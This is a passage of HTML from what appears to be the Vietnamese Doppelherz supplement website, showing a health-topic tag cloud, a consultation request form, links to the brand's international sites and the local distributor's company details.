<a href="https://doppelherz.vn/tag/bo-sung-vitamin/" class="tag-cloud-link tag-link-975 tag-link-position-8" style="font-size: 10.990291262136pt;" aria-label="bổ sung vitamin (4 mục)">bổ sung vitamin<span class="tag-link-count"> (4)</span></a>
<a href="https://doppelherz.vn/tag/dinh-duong-ba-bau/" class="tag-cloud-link tag-link-969 tag-link-position-9" style="font-size: 9.631067961165pt;" aria-label="dinh dưỡng bà bầu (3 mục)">dinh dưỡng bà bầu<span class="tag-link-count"> (3)</span></a>
<a href="https://doppelherz.vn/tag/doppelherz/" class="tag-cloud-link tag-link-965 tag-link-position-10" style="font-size: 21.184466019417pt;" aria-label="Doppelherz (27 mục)">Doppelherz<span class="tag-link-count"> (27)</span></a>
<a href="https://doppelherz.vn/tag/doppelherz-viet-nam/" class="tag-cloud-link tag-link-966 tag-link-position-11" style="font-size: 15.611650485437pt;" aria-label="Doppelherz (10 mục)">Doppelherz<span class="tag-link-count"> (10)</span></a>
<a href="https://doppelherz.vn/tag/giam-tan-nhang/" class="tag-cloud-link tag-link-932 tag-link-position-12" style="font-size: 8pt;" aria-label="Giảm tàn nhang (2 mục)">Giảm tàn nhang<span class="tag-link-count"> (2)</span></a>
<a href="https://doppelherz.vn/tag/he-thong-mien-dich/" class="tag-cloud-link tag-link-908 tag-link-position-13" style="font-size: 8pt;" aria-label="hệ thống miễn dịch (2 mục)">hệ thống miễn dịch<span class="tag-link-count"> (2)</span></a>
<a href="https://doppelherz.vn/tag/hoi-nghi-khach-hang/" class="tag-cloud-link tag-link-1663 tag-link-position-14" style="font-size: 9.631067961165pt;" aria-label="hội nghị khách hàng (3 mục)">hội nghị khách hàng<span class="tag-link-count"> (3)</span></a>
<a href="https://doppelherz.vn/tag/hoi-thao/" class="tag-cloud-link tag-link-2434 tag-link-position-15" style="font-size: 10.990291262136pt;" aria-label="Hội thảo (4 mục)">Hội thảo<span class="tag-link-count"> (4)</span></a>
<a href="https://doppelherz.vn/tag/isoflavone/" class="tag-cloud-link tag-link-943 tag-link-position-16" style="font-size: 10.990291262136pt;" aria-label="Isoflavone (4 mục)">Isoflavone<span class="tag-link-count"> (4)</span></a>
<a href="https://doppelherz.vn/tag/lam-dep/" class="tag-cloud-link tag-link-933 tag-link-position-17" style="font-size: 8pt;" aria-label="làm đẹp (2 mục)">làm đẹp<span class="tag-link-count"> (2)</span></a>
<a href="https://doppelherz.vn/tag/multivitamin/" class="tag-cloud-link tag-link-1196 tag-link-position-18" style="font-size: 13.029126213592pt;" aria-label="multivitamin (6 mục)">multivitamin<span class="tag-link-count"> (6)</span></a>
<a href="https://doppelherz.vn/tag/man-kinh/" class="tag-cloud-link tag-link-1351 tag-link-position-19" style="font-size: 9.631067961165pt;" aria-label="mãn kinh (3 mục)">mãn kinh<span class="tag-link-count"> (3)</span></a>
<a href="https://doppelherz.vn/tag/noi-tiet-to-nu/" class="tag-cloud-link tag-link-917 tag-link-position-20" style="font-size: 14.388349514563pt;" aria-label="Nội tiết tố nữ (8 mục)">Nội tiết tố nữ<span class="tag-link-count"> (8)</span></a>
<a href="https://doppelherz.vn/tag/phu-nu-mang-thai/" class="tag-cloud-link tag-link-949 tag-link-position-21" style="font-size: 13.708737864078pt;" aria-label="phụ nữ mang thai (7 mục)">phụ nữ mang thai<span class="tag-link-count"> (7)</span></a>
<a href="https://doppelherz.vn/tag/stress/" class="tag-cloud-link tag-link-972 tag-link-position-22" style="font-size: 9.631067961165pt;" aria-label="stress (3 mục)">stress<span class="tag-link-count"> (3)</span></a>
<a href="https://doppelherz.vn/tag/suy-giam-noi-tiet-to-nu/" class="tag-cloud-link tag-link-1220 tag-link-position-23" style="font-size: 9.631067961165pt;" aria-label="suy giảm nội tiết tố nữ (3 mục)">suy giảm nội tiết tố nữ<span class="tag-link-count"> (3)</span></a>
<a href="https://doppelherz.vn/tag/so-1-tai-duc/" class="tag-cloud-link tag-link-967 tag-link-position-24" style="font-size: 9.631067961165pt;" aria-label="Số 1 tại Đức (3 mục)">Số 1 tại Đức<span class="tag-link-count"> (3)</span></a>
<a href="https://doppelherz.vn/tag/thuc-pham-tang-suc-de-khang/" class="tag-cloud-link tag-link-903 tag-link-position-25" style="font-size: 9.631067961165pt;" aria-label="thực phẩm tăng sức đề kháng (3 mục)">thực phẩm tăng sức đề kháng<span class="tag-link-count"> (3)</span></a>
<a href="https://doppelherz.vn/tag/tien-man-kinh/" class="tag-cloud-link tag-link-911 tag-link-position-26" style="font-size: 10.990291262136pt;" aria-label="Tiền mãn kinh (4 mục)">Tiền mãn kinh<span class="tag-link-count"> (4)</span></a>
<a href="https://doppelherz.vn/tag/tien-man-kinh-man-kinh/" class="tag-cloud-link tag-link-910 tag-link-position-27" style="font-size: 9.631067961165pt;" aria-label="Tiền mãn kinh- mãn kinh (3 mục)">Tiền mãn kinh- mãn kinh<span class="tag-link-count"> (3)</span></a>
<a href="https://doppelherz.vn/tag/tre-bieng-an/" class="tag-cloud-link tag-link-1054 tag-link-position-28" style="font-size: 22pt;" aria-label="trẻ biếng ăn (31 mục)">trẻ biếng ăn<span class="tag-link-count"> (31)</span></a>
<a href="https://doppelherz.vn/tag/tre-bieng-an-cham-tang-can/" class="tag-cloud-link tag-link-1055 tag-link-position-29" style="font-size: 10.990291262136pt;" aria-label="trẻ biếng ăn chậm tăng cân (4 mục)">trẻ biếng ăn chậm tăng cân<span class="tag-link-count"> (4)</span></a>
<a href="https://doppelherz.vn/tag/tre-bieng-an-can-bo-sung-gi/" class="tag-cloud-link tag-link-1301 tag-link-position-30" style="font-size: 9.631067961165pt;" aria-label="Trẻ biếng ăn cần bổ sung gì (3 mục)">Trẻ biếng ăn cần bổ sung gì<span class="tag-link-count"> (3)</span></a>
<a href="https://doppelherz.vn/tag/tre-bieng-an-sinh-ly/" class="tag-cloud-link tag-link-1122 tag-link-position-31" style="font-size: 12.077669902913pt;" aria-label="trẻ biếng ăn sinh lý (5 mục)">trẻ biếng ăn sinh lý<span class="tag-link-count"> (5)</span></a>
<a href="https://doppelherz.vn/tag/tre-so-sinh-bieng-an-phai-lam-sao/" class="tag-cloud-link tag-link-1287 tag-link-position-32" style="font-size: 9.631067961165pt;" aria-label="Trẻ sơ sinh biếng ăn phải làm sao (3 mục)">Trẻ sơ sinh biếng ăn phải làm sao<span class="tag-link-count"> (3)</span></a>
<a href="https://doppelherz.vn/tag/tang-cuong-he-mien-dich/" class="tag-cloud-link tag-link-899 tag-link-position-33" style="font-size: 13.029126213592pt;" aria-label="tăng cường hệ miễn dịch (6 mục)">tăng cường hệ miễn dịch<span class="tag-link-count"> (6)</span></a>
<a href="https://doppelherz.vn/tag/tang-cuong-mien-dich/" class="tag-cloud-link tag-link-1009 tag-link-position-34" style="font-size: 10.990291262136pt;" aria-label="tăng cường miễn dịch (4 mục)">tăng cường miễn dịch<span class="tag-link-count"> (4)</span></a>
<a href="https://doppelherz.vn/tag/tang-cuong-suc-khoe/" class="tag-cloud-link tag-link-901 tag-link-position-35" style="font-size: 13.029126213592pt;" aria-label="tăng cường sức khỏe (6 mục)">tăng cường sức khỏe<span class="tag-link-count"> (6)</span></a>
<a href="https://doppelherz.vn/tag/tang-cuong-suc-de-khang/" class="tag-cloud-link tag-link-1252 tag-link-position-36" style="font-size: 9.631067961165pt;" aria-label="tăng cường sức đề kháng (3 mục)">tăng cường sức đề kháng<span class="tag-link-count"> (3)</span></a>
<a href="https://doppelherz.vn/tag/tang-suc-de-khang/" class="tag-cloud-link tag-link-898 tag-link-position-37" style="font-size: 16.155339805825pt;" aria-label="Tăng sức đề kháng (11 mục)">Tăng sức đề kháng<span class="tag-link-count"> (11)</span></a>
<a href="https://doppelherz.vn/tag/tang-de-khang/" class="tag-cloud-link tag-link-1089 tag-link-position-38" style="font-size: 9.631067961165pt;" aria-label="tăng đề kháng (3 mục)">tăng đề kháng<span class="tag-link-count"> (3)</span></a>
<a href="https://doppelherz.vn/tag/vi-chat-dinh-duong/" class="tag-cloud-link tag-link-939 tag-link-position-39" style="font-size: 9.631067961165pt;" aria-label="vi chất dinh dưỡng (3 mục)">vi chất dinh dưỡng<span class="tag-link-count"> (3)</span></a>
<a href="https://doppelherz.vn/tag/vital-pregna/" class="tag-cloud-link tag-link-958 tag-link-position-40" style="font-size: 17.106796116505pt;" aria-label="Vital Pregna (13 mục)">Vital Pregna<span class="tag-link-count"> (13)</span></a>
<a href="https://doppelherz.vn/tag/vitamin/" class="tag-cloud-link tag-link-1048 tag-link-position-41" style="font-size: 9.631067961165pt;" aria-label="Vitamin (3 mục)">Vitamin<span class="tag-link-count"> (3)</span></a>
<a href="https://doppelherz.vn/tag/vitamin-d3/" class="tag-cloud-link tag-link-990 tag-link-position-42" style="font-size: 9.631067961165pt;" aria-label="vitamin D3 (3 mục)">vitamin D3<span class="tag-link-count"> (3)</span></a>
<a href="https://doppelherz.vn/tag/vitamin-tong-hop/" class="tag-cloud-link tag-link-979 tag-link-position-43" style="font-size: 13.029126213592pt;" aria-label="vitamin tổng hợp (6 mục)">vitamin tổng hợp<span class="tag-link-count"> (6)</span></a>
<a href="https://doppelherz.vn/tag/vitamin-tong-hop-cho-ba-bau/" class="tag-cloud-link tag-link-1360 tag-link-position-44" style="font-size: 9.631067961165pt;" aria-label="vitamin tổng hợp cho bà bầu (3 mục)">vitamin tổng hợp cho bà bầu<span class="tag-link-count"> (3)</span></a>
<a href="https://doppelherz.vn/tag/vitamin-va-khoang-chat/" class="tag-cloud-link tag-link-906 tag-link-position-45" style="font-size: 10.990291262136pt;" aria-label="vitamin và khoáng chất (4 mục)">vitamin và khoáng chất<span class="tag-link-count"> (4)</span></a></div>
</aside></div>
			</div>
</div>

</div>


</main>

<footer data-rocket-location-hash="88b261c5335c828595d6d695b925054e" id="footer" class="footer-wrapper">

	<span class="scroll-to" data-label="Scroll to: #tuvan" data-bullet="false" data-link="#tuvan" data-title="Change this"><a name="tuvan"></a></span>


	<section data-rocket-location-hash="d696c52d904ec50000e9de96b41b6bbf" class="section homebooking" id="section_1019589073">
		<div class="section-bg fill" >
			<img width="1920" height="540" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201920%20540'%3E%3C/svg%3E" class="bg attachment-original size-original" alt="" decoding="async" data-lazy-src="https://doppelherz.vn/wp-content/uploads/99423a9f665fde01874e.jpg" /><noscript><img width="1920" height="540" src="https://doppelherz.vn/wp-content/uploads/99423a9f665fde01874e.jpg" class="bg attachment-original size-original" alt="" decoding="async" /></noscript>						<div class="section-bg-overlay absolute fill"></div>
			

		</div>

		

		<div class="section-content relative">
			

	<div id="gap-1522410678" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-1522410678 {
  padding-top: 60px;
}
</style>
	</div>
	

<div class="row align-middle align-center"  id="row-1878551097">


	<div id="col-1504737232" class="col medium-5 small-12 large-5"  >
				<div class="col-inner dark"  >
			
			

<p><a href="tel:18001770"></p>
<div class="homephone">
                        <i class="fa fa-phone"></i></p>
<div class="phone">
                            <span class="phonenumber">1800.1770</span><br />
                            <span class="content">Chúng tôi luôn sẵn sàng hỗ trợ bạn!</span>
                        </div>
</p>
</div>
<p>                    </a></p>

		</div>
					</div>

	

	<div id="col-1889558539" class="col medium-7 small-12 large-7"  >
				<div class="col-inner" style="background-color:rgb(255, 255, 255);" >
			
			

<p style="text-align: center;"><span style="font-size: 180%;">Đăng ký tư vấn ngay</span></p>

<div class="wpcf7 no-js" id="wpcf7-f27832-o1" lang="vi" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/me-bau-kho-tho-ve-dem/#wpcf7-f27832-o1" method="post" class="wpcf7-form init" aria-label="Form liên hệ" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="27832" />
<input type="hidden" name="_wpcf7_version" value="5.9.8" />
<input type="hidden" name="_wpcf7_locale" value="vi" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f27832-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7dtx_version" value="4.5.1" />
</div>
<div class="bookingform row row-small">
	<div class="col large-6 medium-6 small-12">
		<p><span class="wpcf7-form-control-wrap" data-name="YourName"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Họ và tên (*)" value="" type="text" name="YourName" /></span>
		</p>
	</div>
	<div class="col large-6 medium-6 small-12">
		<p><span class="wpcf7-form-control-wrap" data-name="YourPhone"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" placeholder="Số điện thoại (*)" value="" type="tel" name="YourPhone" /></span>
		</p>
	</div>
	<div class="col large-6 medium-6 small-12">
		<p><span class="wpcf7-form-control-wrap" data-name="YourAdd"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text" aria-invalid="false" placeholder="Địa chỉ" value="" type="text" name="YourAdd" /></span>
		</p>
	</div>
	<div class="col large-6 medium-6 small-12">
		<p><span class="wpcf7-form-control-wrap" data-name="YourEmail"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-text wpcf7-validates-as-email" aria-invalid="false" placeholder="Email" value="" type="email" name="YourEmail" /></span>
		</p>
	</div>
	<div class="col large-12 medium-12 small-12">
		<p><span class="wpcf7-form-control-wrap" data-name="YourMess"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Thông tin thêm" name="YourMess"></textarea></span><div class="cf7-cf-turnstile" style="margin-top: 0px; margin-bottom: -15px;"> <div id="cf-turnstile-cf7-3356050503" class="cf-turnstile" data-sitekey="0x4AAAAAACL73dntnZx9nk0x" data-theme="light" data-language="auto" data-size="normal" data-retry="auto" data-retry-interval="1000" data-refresh-expired="auto" data-action="contact-form-7" data-appearance="always"></div> <script>document.addEventListener("DOMContentLoaded", function() { setTimeout(function(){ var e=document.getElementById("cf-turnstile-cf7-3356050503"); e&&!e.innerHTML.trim()&&(turnstile.remove("#cf-turnstile-cf7-3356050503"), turnstile.render("#cf-turnstile-cf7-3356050503", {sitekey:"0x4AAAAAACL73dntnZx9nk0x"})); }, 100); });</script> <br class="cf-turnstile-br cf-turnstile-br-cf7-3356050503"> <script>document.addEventListener("DOMContentLoaded",function(){document.querySelectorAll('.wpcf7-form').forEach(function(e){e.addEventListener('submit',function(){if(document.getElementById('cf-turnstile-cf7-3356050503')){setTimeout(function(){turnstile.reset('#cf-turnstile-cf7-3356050503');},1000)}})})});</script> </div><br/><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Đăng ký" />
		</p>
	</div>
</div><input type='hidden' class='wpcf7-pum' value='{"closepopup":false,"closedelay":0,"openpopup":false,"openpopup_id":0}' /><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>



		</div>
				
<style>
#col-1889558539 > .col-inner {
  padding: 20px 20px 20px 20px;
}
</style>
	</div>

	

</div>
	<div id="gap-1797585339" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-1797585339 {
  padding-top: 40px;
}
</style>
	</div>
	


		</div>

		
<style>
#section_1019589073 {
  padding-top: 0px;
  padding-bottom: 0px;
}
#section_1019589073 .section-bg-overlay {
  background-color: rgba(0, 0, 0, 0.779);
}
#section_1019589073 .section-bg img {
  object-position: 45% 0%;
}
</style>
	</section>
	


	<section data-rocket-location-hash="9b39cfac18220407dca6ac94f3ae91e4" class="section" id="section_1587209580">
		<div class="section-bg fill" >
									<div class="section-bg-overlay absolute fill"></div>
			

		</div>

		

		<div class="section-content relative">
			

	<div id="gap-1557151233" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-1557151233 {
  padding-top: 30px;
}
</style>
	</div>
	

<div class="row"  id="row-1777673763">


	<div id="col-596614247" class="col medium-2 small-6 large-2"  >
				<div class="col-inner"  >
			
	<div class="is-border"
		style="border-color:rgb(255, 255, 255);border-width:0px 0px 0px 2px;">
	</div>
			

	<div id="text-1048264136" class="text">
		

<span style="color: #ffffff;"><a style="color: #ffffff;" href="https://www.queisser.de" target="_blank" rel="noopener noreferrer"><img class=" wp-image-16411 aligncenter" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2099%2055'%3E%3C/svg%3E" alt="" width="99" height="55" data-lazy-src="https://doppelherz.vn/wp-content/uploads/2022/08/logo001.png" /><noscript><img class=" wp-image-16411 aligncenter" src="https://doppelherz.vn/wp-content/uploads/2022/08/logo001.png" alt="" width="99" height="55" /></noscript></a></span>
<ul style='padding-left:10%'>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.queisser.com" target="_blank" rel="noopener noreferrer">EN | International</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.queisser.de" target="_blank" rel="noopener noreferrer">DE | Germany</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.queisser.pl" target="_blank" rel="noopener noreferrer">PL | Poland</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.queisser.ru" target="_blank" rel="noopener noreferrer">RU | Russia</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.queisser.ro" target="_blank" rel="noopener noreferrer">RO | Romania</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.queisser.bg" target="_blank" rel="noopener noreferrer">BG | Bulgaria</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.queisser.com.tr" target="_blank" rel="noopener noreferrer">TR | Turkey</a></span></li>
</ul>
		
<style>
#text-1048264136 {
  text-align: center;
  color: rgb(255,255,255);
}
#text-1048264136 > * {
  color: rgb(255,255,255);
}
</style>
	</div>
	

		</div>
					</div>

	

	<div id="col-955971098" class="col medium-2 small-6 large-2"  >
				<div class="col-inner"  >
			
	<div class="is-border"
		style="border-color:rgb(255, 255, 255);border-width:0px 0px 0px 2px;">
	</div>
			

	<div id="text-1823650279" class="text">
		

<span style="color: #ffffff;"><img class="alignnone wp-image-17503 size-medium" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2074%20400'%3E%3C/svg%3E" alt="" width="74" height="400" data-lazy-src="https://doppelherz.vn/wp-content/uploads/2022/09/LOGO-DPH-467x400.png" /><noscript><img class="alignnone wp-image-17503 size-medium" src="https://doppelherz.vn/wp-content/uploads/2022/09/LOGO-DPH-467x400.png" alt="" width="74" height="400" /></noscript></span>
<ul style='padding-left:10%'>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://doppelherz.vn" target="_blank" rel="noopener noreferrer">EN | International</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.doppelherz.bg" target="_blank" rel="noopener noreferrer">BG | Bulgaria</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.doppelherz.cn" target="_blank" rel="noopener noreferrer">CN | China</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.doppelherz.fr" target="_blank" rel="noopener noreferrer">FR | France</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://www.doppelherz.de" target="_blank" rel="noopener noreferrer">DE | Germany</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.doppelherz.com" target="_blank" rel="noopener noreferrer">IT | Italy</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.doppelherz.pl" target="_blank" rel="noopener noreferrer">PL | Poland</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.doppelherz.ro" target="_blank" rel="noopener noreferrer">RO | Romania</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.doppelherz.ru" target="_blank" rel="noopener noreferrer">RU | Russia</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://doppelherz.vn" target="_blank" rel="noopener noreferrer">VN | Vietnam</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://www.doppelherz.ua/" target="_blank" rel="noopener noreferrer">UA | Ukraine</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://www.doppelherz.ng/" target="_blank" rel="noopener noreferrer">NG | Nigeria</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://www.doppelherz-iraq.com/" target="_blank" rel="noopener noreferrer">IQ | Iraq</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://www.doppelherz.lv/" target="_blank" rel="noopener noreferrer">LV | Latvia</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://www.doppelherz.ee/" target="_blank" rel="noopener noreferrer">EE | Estonia</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://www.doppelherz-algeria.com/" target="_blank" rel="noopener noreferrer">DZ | Algeria</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://www.doppelherz-lithuania.com/" target="_blank" rel="noopener noreferrer">LT | Lithuania</a></span></li>
</ul>
		
<style>
#text-1823650279 {
  text-align: center;
  color: rgb(255,255,255);
}
#text-1823650279 > * {
  color: rgb(255,255,255);
}
</style>
	</div>
	

		</div>
					</div>

	

	<div id="col-841170459" class="col medium-2 small-6 large-2"  >
				<div class="col-inner"  >
			
	<div class="is-border"
		style="border-color:rgb(255, 255, 255);border-width:0px 0px 0px 2px;">
	</div>
			

<div class="row"  id="row-442272833">


	<div id="col-57600342" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			

	<div id="text-1850807694" class="text">
		

<ul style='padding-left:10%'>
 	<li><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://www.protefix.com" target="_blank" rel="noopener noreferrer">EN | International</a></span></li>
 	<li><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.protefix.es" target="_blank" rel="noopener noreferrer">AR | Argentinia</a></span></li>
 	<li><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.protefix.bg" target="_blank" rel="noopener noreferrer">BG | Bulgaria</a></span></li>
 	<li><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.protefix.cz" target="_blank" rel="noopener noreferrer">CZ | Czech Republic</a></span></li>
 	<li><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://www.protefix.de" target="_blank" rel="noopener noreferrer">DE | Germany</a></span></li>
 	<li><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.protefix.es" target="_blank" rel="noopener noreferrer">ES | Spain</a></span></li>
 	<li><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.protefix.pl" target="_blank" rel="noopener noreferrer">PL | Poland</a></span></li>
 	<li><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.protefix.ro" target="_blank" rel="noopener noreferrer">RO | Romania</a></span></li>
 	<li><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.protefix.ru" target="_blank" rel="noopener noreferrer">RU | Russia</a></span></li>
 	<li><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.protefix.sk" target="_blank" rel="noopener noreferrer">SK | Slovakia</a></span></li>
</ul>
		
<style>
#text-1850807694 {
  color: rgb(255,255,255);
}
#text-1850807694 > * {
  color: rgb(255,255,255);
}
</style>
	</div>
	

		</div>
				
<style>
#col-57600342 > .col-inner {
  padding: 32px 0px 0px 0px;
}
</style>
	</div>

	

</div>

		</div>
					</div>

	

	<div id="col-1515136191" class="col medium-3 small-6 large-3"  >
				<div class="col-inner"  >
			
	<div class="is-border"
		style="border-color:rgb(255, 255, 255);border-width:0px 0px 0px 2px;margin:0px 0px 0px -8px;">
	</div>
			

	<div id="text-4212704564" class="text">
		

<p><a href="http://online.gov.vn/Home/WebDetails/23792" target="_blank"><img class="alignnone size-medium wp-image-17502" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20175%20261'%3E%3C/svg%3E" alt="" width="175" height="261" data-lazy-src="https://doppelherz.vn/wp-content/uploads/2022/09/DA-DANG-KY-800x261.png" /><noscript><img class="alignnone size-medium wp-image-17502" src="https://doppelherz.vn/wp-content/uploads/2022/09/DA-DANG-KY-800x261.png" alt="" width="175" height="261" /></noscript></a></p>
<h4 style="text-align: left;">CÔNG TY CỔ PHẦN MASTERTRAN</h4>
<p style="text-align: left;"><strong>MSDN:</strong> 0105381169 Giấy phép: Đăng ký thay đổi lần thứ 8, ngày 28 tháng 12 năm 2021<br /><strong>Địa chỉ ĐKKD:</strong> NV4.13 khu chức năng đô thị Tây Mỗ, Phường Tây Mỗ, Quận Nam Từ Liêm, Thành phố Hà Nội, Việt Nam<br /><strong>VPGD:</strong> Tầng 19, Tháp 1, Tòa nhà Capital Place, số 29 Liễu Giai, Ngọc Khánh, Ba Đình, Hà Nội <span style="color: #ffffff;">(<a style="color: #ffffff;" href="https://goo.gl/maps/UJXLHGB2ZBt7bJqh9">Xem bản đồ</a>)</span><br /><strong>Chi nhánh HCM:</strong> A38-39, Đường 4A, Khu Him Lam, Phường Tân Hưng, Quận 7, Hồ Chí Minh <span style="color: #ffffff;">(<a style="color: #ffffff;" href="https://goo.gl/maps/Ehx3ijkVfRBTLBWs9">Xem bản đồ</a>)</span><br /><strong>Email:</strong> info@mastertran.vn - Tel: 18001770</p>
		
<style>
#text-4212704564 {
  text-align: center;
  color: rgb(255,255,255);
}
#text-4212704564 > * {
  color: rgb(255,255,255);
}
</style>
	</div>
	

		</div>
				
<style>
#col-1515136191 > .col-inner {
  padding: 0px 0px 0px 0px;
  margin: 0px 0px 0px 0;
}
</style>
	</div>

	

	<div id="col-1055434690" class="col medium-3 small-6 large-3"  >
				<div class="col-inner"  >
			
	<div class="is-border"
		style="border-color:rgb(255, 255, 255);border-width:0px 0px 0px 2px;margin:0px 0px 0px -8px;">
	</div>
			

	<div id="text-1139014192" class="text">
		

<h3><span style="font-size: 115%;">CHÍNH SÁCH</span></h3>
		
<style>
#text-1139014192 {
  color: rgb(255,255,255);
}
#text-1139014192 > * {
  color: rgb(255,255,255);
}
</style>
	</div>
	
<div class="is-divider divider clearfix" ></div>

	<div id="text-829713984" class="text sweet-class">
		

<p><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://doppelherz.vn/ve-chung-toi/">Về chúng tôi</a></span></p>
<p><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://doppelherz.vn/category/co-hoi-nghe-nghiep/">Tuyển dụng</a></span></p>
<p><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://doppelherz.vn/khuyen-mai/">Khuyến mãi</a></span></p>
<p><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://doppelherz.vn/chinh-sach-bao-mat/">Chính sách bảo mật</a></span></p>
<p><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://doppelherz.vn/chinh-sach-dieu-khoan/">Chính sách điều khoản</a></span></p>
<p><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://doppelherz.vn/chinh-sach-mua-hang/">Chính sách mua hàng</a></span></p>
<p><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://doppelherz.vn/giao-hang-va-thanh-toan/">Giao hàng và thanh toán</a></span></p>
<p><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://doppelherz.vn/bao-hanh-va-doi-tra-hang/">Bảo hành và đổi trả hàng</a></span></p>

		
<style>
#text-829713984 {
  color: rgb(255,255,255);
}
#text-829713984 > * {
  color: rgb(255,255,255);
}
</style>
	</div>
	

		</div>
					</div>

	

</div>

		</div>

		
<style>
#section_1587209580 {
  padding-top: 30px;
  padding-bottom: 30px;
  background-color: rgb(172, 28, 28);
}
#section_1587209580 .section-bg-overlay {
  background-color: rgb(172, 28, 28);
}
</style>
	</section>
	
<div data-rocket-location-hash="763d5f4a9d2be40110a559bfc1a76015" class="absolute-footer dark medium-text-center text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
                          <div class="copyright-footer">
        Nội dung được bảo vệ bởi <a href="//www.dmca.com/Protection/Status.aspx?ID=24a2d5c6-2a8a-4dfa-922e-c25b8860df47" title="DMCA.com Protection Status" class="dmca-badge"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"  alt="DMCA.com Protection Status" data-lazy-src="https://images.dmca.com/Badges/dmca-badge-w100-5x1-09.png?ID=24a2d5c6-2a8a-4dfa-922e-c25b8860df47" /><noscript><img src ="https://images.dmca.com/Badges/dmca-badge-w100-5x1-09.png?ID=24a2d5c6-2a8a-4dfa-922e-c25b8860df47"  alt="DMCA.com Protection Status" /></noscript></a>  <script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://doppelherz.vn/wp-content/cache/min/1/Badges/DMCABadgeHelper.min.js?ver=1768185960" data-rocket-defer defer> </script> vui lòng không copy
<strong><a href="https://doppelherz.vn/sitemap_index.xml">- Sitemap </a></strong>.
